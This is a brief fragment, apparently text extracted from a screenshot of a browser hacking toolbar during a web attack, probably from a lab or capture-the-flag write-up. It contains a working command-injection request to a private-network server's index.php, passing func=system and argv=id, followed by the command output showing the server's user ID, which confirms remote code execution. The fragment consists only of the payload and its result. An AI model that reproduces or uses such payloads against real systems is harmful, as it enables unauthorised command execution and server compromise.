 Load URL
http://192.168.91.142/code/index.php?func=system&argv=id
Split URL
Execute
Enable Post data
Enable Referrer
uid=501(walk) gid=501(walk) groups=501(walk)